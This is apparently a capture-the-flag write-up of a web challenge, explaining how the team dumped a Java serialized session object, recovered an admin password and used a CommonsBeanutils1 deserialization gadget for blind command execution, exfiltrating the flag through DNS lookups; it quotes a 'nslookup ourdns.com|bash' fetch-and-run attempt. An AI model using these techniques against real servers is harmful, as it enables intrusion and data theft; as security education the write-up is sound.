So as the description shows, our target is to retrieve some files.
Opening the challenge gives us a login page :

We tried to understand the behaviour of the login form, Deducted that the username was admin as it gives a different response but we still couldn't get the password.
After messing around a bit with the login form, we were authenticated without even knowing the password. We don't know if this was intended or not but the admin of the challenge stated that

Whilst it may be possible, you should not be trying to log in with the creds. The flag is meant to be obtained otherwise.

The request and the session PINKYID were saved in burp history so if we lost that page we can get back in as that was our only lead for now.

Clicking on that file malware_activity.pcapng (which most probably contains the network traffic we need to analyze), nothing happens but the following request was sent to the server :

First, we tried to view what the object holds, so we used a tool called SerializationDumper.

We got an object containing 4 properties, the first part of the deserialization output contains some information about the object and its properties (type,name,length,..etc), scrolling down the output we can see the values of the properties:

We now know that the admin's password is I love pink ponies <3, there was a session ID with a value of 42, and an empty property called m_b64Payload
Trying the admin's credentials to login led us back to the login screen with no errors but gave us a new valid session to use.

At this point we had two options, either try to tamper with the data inside the object or try attacking unsafe deserialization assuming the server is using a vulnerable library
So, each of us tried approaching one of these possibilities in parallel.

First thing came in mind with the tampering part was to try changing the session ID value to 0 or 1.

Which gives an error when sending it to the website due to some bytes being different than the original one given by the website, so we modified these bytes by replacing KAE4Y+vl6IM with AAAAAAAAAAE in the base64 string but nothing happend unfortunately.

We had no output so for a blind payload we went for DNS in case there is a firewall so our payload was a simple dig to dnsbin, trying multiple libraries with no output until we tried CommonsBeanutils1

We got a DNS request to our bin, but in fact there was a firewall in place so we couldn't establish an OOB communication in a way other than DNS.

We started trying to execute commands using command substitution as subdomains to our DNS bin like $(whoami) or using back ticks but for some reason they were escaped and sent as is without execution, we tried to use nslookup ourdns.com|bash sending a request to our DNS server with a customized response but the piping in this case didn't work too.

Note: spaces were not allowed in the python payload for some reason so we replaced it with chr(32)

The first payload runs a python code that executes bash commands and appending the result to a DNS bin domain then writes it to a file. The second one executes a dig on the content of the file.

Resulted in a DNS request with the flag  Description : Can you break it? http://3.113.172.41/ Initial steps When we open the challenge url we are provided with this : So what the challenge does, is that it launches a docker container (1 per Read more…  description : Split this shit http://web2.ctf.nullcon.net:8081/ Initial steps When we first opened the website, we were presented with a static page that shows a GIF but on viewing the source code there was an ajax Read more…  Challenge: After I went bankrupt running my cookie store i decided to improve my security and start a pickle store. Turns out pickles are way more profitable! http://13.48.133.116:50000 By visiting the url we get the Read more…